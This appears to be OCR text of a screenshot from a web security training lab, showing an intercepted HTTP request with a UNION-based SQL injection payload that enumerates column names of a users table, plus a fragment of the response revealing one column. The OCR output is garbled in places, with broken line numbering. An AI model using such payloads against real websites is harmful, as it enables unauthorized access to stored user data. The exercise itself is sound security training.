 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,+column_name+FROM+information_schema.columns+WHERE+table_name%3d'users_pzweot'--HTTP/
2 HTTP/2
2 Host: 0aab006b036bf99280e33f1c003a00cd.web-security-academy.net
3 Cookie: session=ZpYkoeiSX44zO1haYnIapvrfLIvZHN3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
69 <tr>
70 <td>
username_jijzil
</td>
71 </tr>
72 <tr>
73 <th>
Babbage Web Spray
</th>